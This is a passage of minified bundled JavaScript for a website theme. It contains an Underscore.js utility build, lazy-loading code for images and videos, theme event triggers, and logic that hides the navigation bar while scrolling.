m.iteratee!==v?m.iteratee(e,t):null==e?m.identity:m.isFunction(e)?w(e,t,n):m.isObject(e)&&!m.isArray(e)?m.matcher(e):m.property(e)};m.iteratee=v=function(e,t){return _(e,t,1/0)};var b=function(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),i=Array(n),o=0;o<n;o++)i[o]=arguments[o+t];switch(t){case 0:return e.call(this,i);case 1:return e.call(this,arguments[0],i);case 2:return e.call(this,arguments[0],arguments[1],i)}var a=Array(t+1);for(o=0;o<t;o++)a[o]=arguments[o];return a[t]=i,e.apply(this,a)}},j=function(e){if(!m.isObject(e))return{};if(g)return g(e);p.prototype=e;var t=new p;return p.prototype=null,t},Q=function(e){return function(t){return null==t?void 0:t[e]}},x=function(e,t){for(var n=t.length,i=0;i<n;i++){if(null==e)return;e=e[t[i]]}return n?e:void 0},C=Math.pow(2,53)-1,k=Q("length"),P=function(e){var t=k(e);return"number"==typeof t&&t>=0&&t<=C};m.each=m.forEach=function(e,t,n){var i,o;if(t=w(t,n),P(e))for(i=0,o=e.length;i<o;i++)t(e[i],i,e);else{var a=m.keys(e);for(i=0,o=a.length;i<o;i++)t(e[a[i]],a[i],e)}return e},m.map=m.collect=function(e,t,n){t=_(t,n);for(var i=!P(e)&&m.keys(e),o=(i||e).length,a=Array(o),r=0;r<o;r++){var s=i?i[r]:r;a[r]=t(e[s],s,e)}return a};var S=function(e){var t=function(t,n,i,o){var a=!P(t)&&m.keys(t),r=(a||t).length,s=e>0?0:r-1;for(o||(i=t[a?a[s]:s],s+=e);s>=0&&s<r;s+=e){var l=a?a[s]:s;i=n(i,t[l],l,t)}return i};return function(e,n,i,o){var a=arguments.length>=3;return t(e,w(n,o,4),i,a)}};m.reduce=m.foldl=m.inject=S(1),m.reduceRight=m.foldr=S(-1),m.find=m.detect=function(e,t,n){var i=(P(e)?m.findIndex:m.findKey)(e,t,n);if(void 0!==i&&-1!==i)return e[i]},m.filter=m.select=function(e,t,n){var i=[];return t=_(t,n),m.each(e,(function(e,n,o){t(e,n,o)&&i.push(e)})),i},m.reject=function(e,t,n){return m.filter(e,m.negate(_(t)),n)},m.every=m.all=function(e,t,n){t=_(t,n);for(var i=!P(e)&&m.keys(e),o=(i||e).length,a=0;a<o;a++){var r=i?i[a]:a;if(!t(e[r],r,e))return!1}return!0},m.some=m.any=function(e,t,n){t=_(t,n);for(var i=!P(e)&&m.keys(e),o=(i||e).length,a=0;a<o;a++){var r=i?i[a]:a;if(t(e[r],r,e))return!0}return!1},m.contains=m.includes=m.include=function(e,t,n,i){return P(e)||(e=m.values(e)),("number"!=typeof n||i)&&(n=0),m.indexOf(e,t,n)>=0},m.invoke=b((function(e,t,n){var i,o;return m.isFunction(t)?o=t:m.isArray(t)&&(i=t.slice(0,-1),t=t[t.length-1]),m.map(e,(function(e){var a=o;if(!a){if(i&&i.length&&(e=x(e,i)),null==e)return;a=e[t]}return null==a?a:a.apply(e,n)}))})),m.pluck=function(e,t){return m.map(e,m.property(t))},m.where=function(e,t){return m.filter(e,m.matcher(t))},m.findWhere=function(e,t){return m.find(e,m.matcher(t))},m.max=function(e,t,n){var i,o,a=-1/0,r=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var s=0,l=(e=P(e)?e:m.values(e)).length;s<l;s++)null!=(i=e[s])&&i>a&&(a=i);else t=_(t,n),m.each(e,(function(e,n,i){((o=t(e,n,i))>r||o===-1/0&&a===-1/0)&&(a=e,r=o)}));return a},m.min=function(e,t,n){var i,o,a=1/0,r=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var s=0,l=(e=P(e)?e:m.values(e)).length;s<l;s++)null!=(i=e[s])&&i<a&&(a=i);else t=_(t,n),m.each(e,(function(e,n,i){((o=t(e,n,i))<r||o===1/0&&a===1/0)&&(a=e,r=o)}));return a},m.shuffle=function(e){return m.sample(e,1/0)},m.sample=function(e,t,n){if(null==t||n)return P(e)||(e=m.values(e)),e[m.random(e.length-1)];var i=P(e)?m.clone(e):m.values(e),o=k(i);t=Math.max(Math.min(t,o),0);for(var a=o-1,r=0;r<t;r++){var s=m.random(r,a),l=i[r];i[r]=i[s],i[s]=l}return i.slice(0,t)},m.sortBy=function(e,t,n){var i=0;return t=_(t,n),m.pluck(m.map(e,(function(e,n,o){return{value:e,index:i++,criteria:t(e,n,o)}})).sort((function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(n>i||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index})),"value")};var D=function(e,t){return function(n,i,o){var a=t?[[],[]]:{};return i=_(i,o),m.each(n,(function(t,o){var r=i(t,o,n);e(a,t,r)})),a}};m.groupBy=D((function(e,t,n){m.has(e,n)?e[n].push(t):e[n]=[t]})),m.indexBy=D((function(e,t,n){e[n]=t})),m.countBy=D((function(e,t,n){m.has(e,n)?e[n]++:e[n]=1}));var z=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;m.toArray=function(e){return e?m.isArray(e)?d.call(e):m.isString(e)?e.match(z):P(e)?m.map(e,m.identity):m.values(e):[]},m.size=function(e){return null==e?0:P(e)?e.length:m.keys(e).length},m.partition=D((function(e,t,n){e[n?0:1].push(t)}),!0),m.first=m.head=m.take=function(e,t,n){if(!(null==e||e.length<1))return null==t||n?e[0]:m.initial(e,e.length-t)},m.initial=function(e,t,n){return d.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))},m.last=function(e,t,n){if(!(null==e||e.length<1))return null==t||n?e[e.length-1]:m.rest(e,Math.max(0,e.length-t))},m.rest=m.tail=m.drop=function(e,t,n){return d.call(e,null==t||n?1:t)},m.compact=function(e){return m.filter(e,Boolean)};var O=function(e,t,n,i){for(var o=(i=i||[]).length,a=0,r=k(e);a<r;a++){var s=e[a];if(P(s)&&(m.isArray(s)||m.isArguments(s)))if(t)for(var l=0,c=s.length;l<c;)i[o++]=s[l++];else O(s,t,n,i),o=i.length;else n||(i[o++]=s)}return i};m.flatten=function(e,t){return O(e,t,!1)},m.without=b((function(e,t){return m.difference(e,t)})),m.uniq=m.unique=function(e,t,n,i){m.isBoolean(t)||(i=n,n=t,t=!1),null!=n&&(n=_(n,i));for(var o=[],a=[],r=0,s=k(e);r<s;r++){var l=e[r],c=n?n(l,r,e):l;t&&!n?(r&&a===c||o.push(l),a=c):n?m.contains(a,c)||(a.push(c),o.push(l)):m.contains(o,l)||o.push(l)}return o},m.union=b((function(e){return m.uniq(O(e,!0,!0))})),m.intersection=function(e){for(var t=[],n=arguments.length,i=0,o=k(e);i<o;i++){var a=e[i];if(!m.contains(t,a)){var r;for(r=1;r<n&&m.contains(arguments[r],a);r++);r===n&&t.push(a)}}return t},m.difference=b((function(e,t){return t=O(t,!0,!0),m.filter(e,(function(e){return!m.contains(t,e)}))})),m.unzip=function(e){for(var t=e&&m.max(e,k).length||0,n=Array(t),i=0;i<t;i++)n[i]=m.pluck(e,i);return n},m.zip=b(m.unzip),m.object=function(e,t){for(var n={},i=0,o=k(e);i<o;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n};var I=function(e){return function(t,n,i){n=_(n,i);for(var o=k(t),a=e>0?0:o-1;a>=0&&a<o;a+=e)if(n(t[a],a,t))return a;return-1}};m.findIndex=I(1),m.findLastIndex=I(-1),m.sortedIndex=function(e,t,n,i){for(var o=(n=_(n,i,1))(t),a=0,r=k(e);a<r;){var s=Math.floor((a+r)/2);n(e[s])<o?a=s+1:r=s}return a};var M=function(e,t,n){return function(i,o,a){var r=0,s=k(i);if("number"==typeof a)e>0?r=a>=0?a:Math.max(a+s,r):s=a>=0?Math.min(a+1,s):a+s+1;else if(n&&a&&s)return i[a=n(i,o)]===o?a:-1;if(o!=o)return(a=t(d.call(i,r,s),m.isNaN))>=0?a+r:-1;for(a=e>0?r:s-1;a>=0&&a<s;a+=e)if(i[a]===o)return a;return-1}};m.indexOf=M(1,m.findIndex,m.sortedIndex),m.lastIndexOf=M(-1,m.findLastIndex),m.range=function(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var i=Math.max(Math.ceil((t-e)/n),0),o=Array(i),a=0;a<i;a++,e+=n)o[a]=e;return o},m.chunk=function(e,t){if(null==t||t<1)return[];for(var n=[],i=0,o=e.length;i<o;)n.push(d.call(e,i,i+=t));return n};var $=function(e,t,n,i,o){if(!(i instanceof t))return e.apply(n,o);var a=j(e.prototype),r=e.apply(a,o);return m.isObject(r)?r:a};m.bind=b((function(e,t,n){if(!m.isFunction(e))throw new TypeError("Bind must be called on a function");var i=b((function(o){return $(e,i,t,this,n.concat(o))}));return i})),m.partial=b((function(e,t){var n=m.partial.placeholder,i=function(){for(var o=0,a=t.length,r=Array(a),s=0;s<a;s++)r[s]=t[s]===n?arguments[o++]:t[s];for(;o<arguments.length;)r.push(arguments[o++]);return $(e,i,this,this,r)};return i})),m.partial.placeholder=m,m.bindAll=b((function(e,t){var n=(t=O(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var i=t[n];e[i]=m.bind(e[i],e)}})),m.memoize=function(e,t){var n=function(i){var o=n.cache,a=""+(t?t.apply(this,arguments):i);return m.has(o,a)||(o[a]=e.apply(this,arguments)),o[a]};return n.cache={},n},m.delay=b((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),m.defer=m.partial(m.delay,m,1),m.throttle=function(e,t,n){var i,o,a,r,s=0;n||(n={});var l=function(){s=!1===n.leading?0:m.now(),i=null,r=e.apply(o,a),i||(o=a=null)},c=function(){var c=m.now();s||!1!==n.leading||(s=c);var d=t-(c-s);return o=this,a=arguments,d<=0||d>t?(i&&(clearTimeout(i),i=null),s=c,r=e.apply(o,a),i||(o=a=null)):i||!1===n.trailing||(i=setTimeout(l,d)),r};return c.cancel=function(){clearTimeout(i),s=0,i=o=a=null},c},m.debounce=function(e,t,n){var i,o,a=function(t,n){i=null,n&&(o=e.apply(t,n))},r=b((function(r){if(i&&clearTimeout(i),n){var s=!i;i=setTimeout(a,t),s&&(o=e.apply(this,r))}else i=m.delay(a,t,this,r);return o}));return r.cancel=function(){clearTimeout(i),i=null},r},m.wrap=function(e,t){return m.partial(t,e)},m.negate=function(e){return function(){return!e.apply(this,arguments)}},m.compose=function(){var e=arguments,t=e.length-1;return function(){for(var n=t,i=e[t].apply(this,arguments);n--;)i=e[n].call(this,i);return i}},m.after=function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},m.before=function(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}},m.once=m.partial(m.before,2),m.restArguments=b;var T=!{toString:null}.propertyIsEnumerable("toString"),L=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],A=function(e,t){var n=L.length,i=e.constructor,o=m.isFunction(i)&&i.prototype||s,a="constructor";for(m.has(e,a)&&!m.contains(t,a)&&t.push(a);n--;)(a=L[n])in e&&e[a]!==o[a]&&!m.contains(t,a)&&t.push(a)};m.keys=function(e){if(!m.isObject(e))return[];if(y)return y(e);var t=[];for(var n in e)m.has(e,n)&&t.push(n);return T&&A(e,t),t},m.allKeys=function(e){if(!m.isObject(e))return[];var t=[];for(var n in e)t.push(n);return T&&A(e,t),t},m.values=function(e){for(var t=m.keys(e),n=t.length,i=Array(n),o=0;o<n;o++)i[o]=e[t[o]];return i},m.mapObject=function(e,t,n){t=_(t,n);for(var i=m.keys(e),o=i.length,a={},r=0;r<o;r++){var s=i[r];a[s]=t(e[s],s,e)}return a},m.pairs=function(e){for(var t=m.keys(e),n=t.length,i=Array(n),o=0;o<n;o++)i[o]=[t[o],e[t[o]]];return i},m.invert=function(e){for(var t={},n=m.keys(e),i=0,o=n.length;i<o;i++)t[e[n[i]]]=n[i];return t},m.functions=m.methods=function(e){var t=[];for(var n in e)m.isFunction(e[n])&&t.push(n);return t.sort()};var R=function(e,t){return function(n){var i=arguments.length;if(t&&(n=Object(n)),i<2||null==n)return n;for(var o=1;o<i;o++)for(var a=arguments[o],r=e(a),s=r.length,l=0;l<s;l++){var c=r[l];t&&void 0!==n[c]||(n[c]=a[c])}return n}};m.extend=R(m.allKeys),m.extendOwn=m.assign=R(m.keys),m.findKey=function(e,t,n){t=_(t,n);for(var i,o=m.keys(e),a=0,r=o.length;a<r;a++)if(t(e[i=o[a]],i,e))return i};var E,N,B=function(e,t,n){return t in n};m.pick=b((function(e,t){var n={},i=t[0];if(null==e)return n;m.isFunction(i)?(t.length>1&&(i=w(i,t[1])),t=m.allKeys(e)):(i=B,t=O(t,!1,!1),e=Object(e));for(var o=0,a=t.length;o<a;o++){var r=t[o],s=e[r];i(s,r,e)&&(n[r]=s)}return n})),m.omit=b((function(e,t){var n,i=t[0];return m.isFunction(i)?(i=m.negate(i),t.length>1&&(n=t[1])):(t=m.map(O(t,!1,!1),String),i=function(e,n){return!m.contains(t,n)}),m.pick(e,i,n)})),m.defaults=R(m.allKeys,!0),m.create=function(e,t){var n=j(e);return t&&m.extendOwn(n,t),n},m.clone=function(e){return m.isObject(e)?m.isArray(e)?e.slice():m.extend({},e):e},m.tap=function(e,t){return t(e),e},m.isMatch=function(e,t){var n=m.keys(t),i=n.length;if(null==e)return!i;for(var o=Object(e),a=0;a<i;a++){var r=n[a];if(t[r]!==o[r]||!(r in o))return!1}return!0},E=function(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&N(e,t,n,i)},N=function(e,t,n,i){e instanceof m&&(e=e._wrapped),t instanceof m&&(t=t._wrapped);var o=u.call(e);if(o!==u.call(t))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object Symbol]":return l.valueOf.call(e)===l.valueOf.call(t)}var a="[object Array]"===o;if(!a){if("object"!=typeof e||"object"!=typeof t)return!1;var r=e.constructor,s=t.constructor;if(r!==s&&!(m.isFunction(r)&&r instanceof r&&m.isFunction(s)&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}i=i||[];for(var c=(n=n||[]).length;c--;)if(n[c]===e)return i[c]===t;if(n.push(e),i.push(t),a){if((c=e.length)!==t.length)return!1;for(;c--;)if(!E(e[c],t[c],n,i))return!1}else{var d,h=m.keys(e);if(c=h.length,m.keys(t).length!==c)return!1;for(;c--;)if(d=h[c],!m.has(t,d)||!E(e[d],t[d],n,i))return!1}return n.pop(),i.pop(),!0},m.isEqual=function(e,t){return E(e,t)},m.isEmpty=function(e){return null==e||(P(e)&&(m.isArray(e)||m.isString(e)||m.isArguments(e))?0===e.length:0===m.keys(e).length)},m.isElement=function(e){return!(!e||1!==e.nodeType)},m.isArray=f||function(e){return"[object Array]"===u.call(e)},m.isObject=function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},m.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],(function(e){m["is"+e]=function(t){return u.call(t)==="[object "+e+"]"}})),m.isArguments(arguments)||(m.isArguments=function(e){return m.has(e,"callee")});var W=o.document&&o.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof W&&(m.isFunction=function(e){return"function"==typeof e||!1}),m.isFinite=function(e){return!m.isSymbol(e)&&isFinite(e)&&!isNaN(parseFloat(e))},m.isNaN=function(e){return m.isNumber(e)&&isNaN(e)},m.isBoolean=function(e){return!0===e||!1===e||"[object Boolean]"===u.call(e)},m.isNull=function(e){return null===e},m.isUndefined=function(e){return void 0===e},m.has=function(e,t){if(!m.isArray(t))return null!=e&&h.call(e,t);for(var n=t.length,i=0;i<n;i++){var o=t[i];if(null==e||!h.call(e,o))return!1;e=e[o]}return!!n},m.noConflict=function(){return o._=a,this},m.identity=function(e){return e},m.constant=function(e){return function(){return e}},m.noop=function(){},m.property=function(e){return m.isArray(e)?function(t){return x(t,e)}:Q(e)},m.propertyOf=function(e){return null==e?function(){}:function(t){return m.isArray(t)?x(e,t):e[t]}},m.matcher=m.matches=function(e){return e=m.extendOwn({},e),function(t){return m.isMatch(t,e)}},m.times=function(e,t,n){var i=Array(Math.max(0,e));t=w(t,n,1);for(var o=0;o<e;o++)i[o]=t(o);return i},m.random=function(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))},m.now=Date.now||function(){return(new Date).getTime()};var U={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},H=m.invert(U),F=function(e){var t=function(t){return e[t]},n="(?:"+m.keys(e).join("|")+")",i=RegExp(n),o=RegExp(n,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(o,t):e}};m.escape=F(U),m.unescape=F(H),m.result=function(e,t,n){m.isArray(t)||(t=[t]);var i=t.length;if(!i)return m.isFunction(n)?n.call(e):n;for(var o=0;o<i;o++){var a=null==e?void 0:e[t[o]];void 0===a&&(a=n,o=i),e=m.isFunction(a)?a.call(e):a}return e};var q=0;m.uniqueId=function(e){var t=++q+"";return e?e+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var Y=/(.)^/,V={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},G=/\\|'|\r|\n|\u2028|\u2029/g,X=function(e){return"\\"+V[e]};m.template=function(e,t,n){!t&&n&&(t=n),t=m.defaults({},t,m.templateSettings);var i,o=RegExp([(t.escape||Y).source,(t.interpolate||Y).source,(t.evaluate||Y).source].join("|")+"|$","g"),a=0,r="__p+='";e.replace(o,(function(t,n,i,o,s){return r+=e.slice(a,s).replace(G,X),a=s+t.length,n?r+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":i?r+="'+\n((__t=("+i+"))==null?'':__t)+\n'":o&&(r+="';\n"+o+"\n__p+='"),t})),r+="';\n",t.variable||(r="with(obj||{}){\n"+r+"}\n"),r="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+r+"return __p;\n";try{i=new Function(t.variable||"obj","_",r)}catch(e){throw e.source=r,e}var s=function(e){return i.call(this,e,m)},l=t.variable||"obj";return s.source="function("+l+"){\n"+r+"}",s},m.chain=function(e){var t=m(e);return t._chain=!0,t};var J=function(e,t){return e._chain?m(t).chain():t};m.mixin=function(e){return m.each(m.functions(e),(function(t){var n=m[t]=e[t];m.prototype[t]=function(){var e=[this._wrapped];return c.apply(e,arguments),J(this,n.apply(m,e))}})),m},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=r[e];m.prototype[e]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0],J(this,n)}})),m.each(["concat","join","slice"],(function(e){var t=r[e];m.prototype[e]=function(){return J(this,t.apply(this._wrapped,arguments))}})),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return String(this._wrapped)},void 0===(i=function(){return m}.apply(t,[]))||(n.exports=i)}()}).call(this,n(5),n(10)(e))},function(e,t,n){"use strict";function i(e){e=e;return{init:function(){var t=e.find("video.video-lazyload");if("IntersectionObserver"in window){var n=new IntersectionObserver((function(e,t){e.forEach((function(e){if(e.isIntersecting){for(var t in e.target.children){var i=e.target.children[t];"string"==typeof i.tagName&&"SOURCE"===i.tagName&&null!=i.dataset.src&&(i.src=i.dataset.src)}e.target.load(),e.target.classList.remove("video-lazyload"),e.target.classList.add("loaded"),e.target.classList.contains("autoplay")&&e.target.setAttribute("autoplay",""),n.unobserve(e.target)}}))}));t.each((function(){n.observe(this)}))}}}}var o={loadVideosInstantly:function(e){!function(e){e.find("video.video-lazyload").each((function(){for(var e in this.children){var t=this.children[e];"string"==typeof t.tagName&&"SOURCE"===t.tagName&&null!=t.dataset.src&&(t.src=t.dataset.src)}this.load(),this.classList.remove("video-lazyload"),this.classList.add("loaded"),this.classList.contains("autoplay")&&this.setAttribute("autoplay","")}))}(e)},initLazyLoadVideosOnScroll:function(e){!function(e){new i(e).init()}(e)},loadSpecificVideo:function(e){!function(e){if(e.classList.contains("video-lazyload")){for(var t in e.children){var n=e.children[t];"string"==typeof n.tagName&&"SOURCE"===n.tagName&&null!=n.dataset.src&&(n.src=n.dataset.src)}e.load(),e.classList.remove("video-lazyload"),e.classList.add("loaded"),e.classList.contains("autoplay")&&e.setAttribute("autoplay","")}}(e)}};t.a=o},function(e,t,n){"use strict";var i={triggerNewProjectPageLayoutObj:function(e){window.laytheme.trigger("newprojectpagelayoutobj",e),window.Frontend.GlobalEvents.trigger("newprojectpagelayoutobj",e)},triggerProjectPageShown:function(){window.laytheme.trigger("projectpageshown"),window.Frontend.GlobalEvents.trigger("projectpageshown")},triggerNewPage:function(e,t,n){window.laytheme.trigger("newpage",e,t,n),window.Frontend.GlobalEvents.trigger("newpage",e,t,n)},triggerNewPageShown:function(e,t,n){window.laytheme.trigger("newpageshown",e,t,n),window.Frontend.GlobalEvents.trigger("newpageshown",e,t,n)},triggerSwitchedDesktopLayoutToCustomPhoneLayout:function(){window.laytheme.trigger("switched_desktoplayout_to_customphonelayout")},triggerSwitchedCustomPhoneLayoutToDesktopLayout:function(){window.laytheme.trigger("switched_customphonelayout_to_desktoplayout")},triggerGridShown:function(e,t,n,i){window.laytheme.trigger("gridshown",e,t,n,i)},triggerSizeChanged:function(e){window.laytheme.trigger("sizechanged",e)},triggerPushState:function(){window.laytheme.trigger("pushstate")}};t.a=i},function(e,t,n){"use strict";n.r(t),n.d(t,"load_visible_images_then_rest_controller",(function(){return l}));var i=n(0),o=function(e){if(e.hasClass("setsizes")){var t=e.attr("data-srcset"),n=e.attr("data-src");e.attr({src:n,srcset:t})}else if(e.hasClass("lay-gif")||e.hasClass("lay-image-original")){n=e.attr("data-src");e.attr("src",n)}},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=jQuery("html").hasClass("fp-enabled");if(!n||n&&"hidden"!=window.getComputedStyle(jQuery(e).closest(".row")[0]).visibility){var i=e.getBoundingClientRect();if(i.bottom>0&&i.top<window.innerHeight+t&&i.right>0&&i.left<window.innerWidth)return!0}return!1},r=function(e,t,n){return 1==e};function s(e){var t=e,n=[],i=[],s=[],l=function(){for(var e=0;e<s.length;e++){var t=jQuery(s[e]);o(t)}};return{loadImages:function(){t.find("img.setsizes, img.lay-gif, img.lay-image-original").each((function(){a(this)?(n.push(this),i.push(!1)):s.push(this)}));for(var e=0;e<n.length;e++)!function(e){var t=jQuery(n[e]);o(t),t[0].complete?i[e]=!0:(t[0].addEventListener("load",(function(){i[e]=!0})),t[0].addEventListener("error",(function(){i[e]=!0})))}(e);if(n.length>0)var c=setInterval((function(){i.every(r)&&(l(),clearInterval(c))}),30);else l()}}}var l={initLoadImages:function(e){i.Utility.isTouchDevice?e.find("img.setsizes, img.lay-gif, img.lay-image-original").each((function(){o(jQuery(this))})):new s(e).loadImages()},loadImage:o,isInsideViewportHeight:a}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t);var i=n(0),o=[],a=function(e){this.identifier=e,this.$nav_el=jQuery("nav."+e),this.suffix="primary"==e?"":"_"+e,this.nav_hide=frontendPassedData.nav_customizer_properties["nav_hide"+this.suffix],this.nav_hidewhenscrollingdown=frontendPassedData.nav_customizer_properties["nav_hidewhenscrollingdown"+this.suffix],this.nav_fadeout_whenscrollingdown=frontendPassedData.nav_customizer_properties["nav_fadeout_whenscrollingdown"+this.suffix],this.nav_hidewhenscrolling_show_on_mouseover=frontendPassedData.nav_customizer_properties["nav_hidewhenscrolling_show_on_mouseover"+this.suffix],this.nav_position=frontendPassedData.nav_customizer_properties["nav_position"+this.suffix],this.rect=null,this.height_and_space_around=null,this.set_height_and_space_around()};a.prototype.setRect=function(){this.rect=this.$nav_el[0].getBoundingClientRect()},a.prototype.set_height_and_space_around=function(){this.setRect(),this.height_and_space_around=this.$nav_el.outerHeight(),-1!=this.nav_position.indexOf("top")?this.height_and_space_around+=this.rect.top:this.height_and_space_around+=window.innerHeight-this.rect.bottom,this.height_and_space_around+=20},a.prototype.show_on_mouseover=function(e){this.nav_hidewhenscrolling_show_on_mouseover&&-1!=this.nav_position.indexOf(e)&&this.show()},a.prototype.show=function(){this.nav_hidewhenscrollingdown&&!this.nav_hide&&(0!=window.lay_lightbox_opened&&void 0!==window.lay_lightbox_opened||this.$nav_el.hasClass("hidden")&&this.$nav_el.removeClass("hidden").css({transform:"",opacity:"","pointer-events":""})),this.nav_fadeout_whenscrollingdown&&!this.nav_hide&&(0!=window.lay_lightbox_opened&&void 0!==window.lay_lightbox_opened||this.$nav_el.hasClass("hidden")&&this.$nav_el.removeClass("hidden").css({transform:"",opacity:"","pointer-events":""}))},a.prototype.hide=function(){if((this.nav_fadeout_whenscrollingdown||this.nav_hidewhenscrollingdown)&&i.Utility.isDesktopOrTabletSize&&!this.nav_hide){if(this.nav_fadeout_whenscrollingdown&&(this.$nav_el.hasClass("hidden")||this.$nav_el.css({opacity:0,"pointer-events":"none"})),this.setRect(),this.nav_hidewhenscrollingdown&&!this.$nav_el.hasClass("hidden")){var e=0;if(-1!=this.nav_position.indexOf("center")&&(e="-50%"),-1!=this.nav_position.indexOf("top")){var t=this.rect.bottom+20;this.$nav_el.css("transform","translate("+e+",-"+t+"px)")}else{t=window.innerHeight-this.rect.top+20;this.$nav_el.css("transform","translate("+e+","+t+"px)")}}this.$nav_el.addClass("hidden")}};jQuery(document).ready((function(){!function(){switch(parseInt(frontendPassedData.nav_amount,10)){case 1:var e=new a("primary");o=[e];break;case 2:e=new a("primary");var t=new a("second_menu");o=[e,t];break;case 3:e=new a("primary"),t=new a("second_menu");var n=new a("third_menu");o=[e,t,n];break;case 4:e=new a("primary"),t=new a("second_menu"),n=new a("third_menu");var i=new a("fourth_menu");o=[e,t,n,i]}}()}));var r=function(){return o},s=Backbone.Radio.channel("events"),l=jQuery(document).outerHeight(),c={initModule:function(){x()},showAll:function(){k()},hideAll:function(){C()},setJqueryMap:function(){w()},hideSt:function(){p()},showSt:function(){g()},getStPos:function(){return y()}},d=(t.default=c,20),u=50,h={oldScrollY:0,stheight:0,st_pos:"top",st_hidewhenscrollingdown:!1,st_fadeout_whenscrollingdown:!1,st_exists:!0,navbar_exists:!0,navbar_hidewhenscrollingdown:!1,navbar_fadeout_whenscrollingdown:!1,mouseover_target_area_bottom:0,mouseover_target_area_top:0},f={$navbar:null,$st:null},y=function(){return h.st_pos},g=function(){(h.st_hidewhenscrollingdown||h.st_fadeout_whenscrollingdown)&&h.st_exists&&(0!=window.lay_lightbox_opened&&void 0!==window.lay_lightbox_opened||f.$st.hasClass("hidden")&&f.$st.removeClass("hidden").css({transform:"","pointer-events":"",opacity:""}))},p=function(){if((h.st_hidewhenscrollingdown||h.st_fadeout_whenscrollingdown)&&i.Utility.isDesktopOrTabletSize&&h.st_exists&&!f.$st.hasClass("hidden")){if(h.st_hidewhenscrollingdown){var e=f.$st[0].getBoundingClientRect(),t=0;if(-1!=frontendPassedData.st_position.indexOf("center")&&(t="-50%"),"top"==h.st_pos){var n=e.bottom+d;f.$st.css("transform","translate("+t+",-"+n+"px)")}else if("bottom"==h.st_pos){n=window.innerHeight-e.top+d;f.$st.css("transform","translate("+t+","+n+"px)")}}h.st_fadeout_whenscrollingdown&&f.$st.css({opacity:0,"pointer-events":"none"}),f.$st.addClass("hidden")}},m=function(){for(var e=r(),t=0;t<e.length;t++)e[t].hide()},v=function(){for(var e=r(),t=0;t<e.length;t++)e[t].show()},w=function(){h.navbar_exists&&(f.$navbar=jQuery(".navbar")),h.st_exists&&(f.$st=jQuery(".sitetitle"))},b=function(){if(h.navbar_exists&&(h.navbar_hidewhenscrollingdown||h.navbar_fadeout_whenscrollingdown)&&i.Utility.isDesktopOrTabletSize&&!f.$navbar.hasClass("hidden")){if(h.navbar_hidewhenscrollingdown){var e=f.$navbar[0].getBoundingClientRect();if("top"==frontendPassedData.navbar_position){var t=e.height+d;f.$navbar.css("transform","translateY("+-t+"px)")}else if("bottom"==frontendPassedData.navbar_position){t=e.height+d;f.$navbar.css("transform","translateY("+t+"px)")}}h.navbar_fadeout_whenscrollingdown&&f.$navbar.css({opacity:0,"pointer-events":"none"}),f.$navbar.addClass("hidden")}},j=function(){h.navbar_exists&&(h.navbar_hidewhenscrollingdown||h.navbar_fadeout_whenscrollingdown)&&(0!=window.lay_lightbox_opened&&void 0!==window.lay_lightbox_opened||f.$navbar.removeClass("hidden").css({transform:"","pointer-events":"",opacity:"1"}))},Q=function(){if(h.stheight=0,h.st_exists&&(h.st_hidewhenscrollingdown||h.st_fadeout_whenscrollingdown)){var 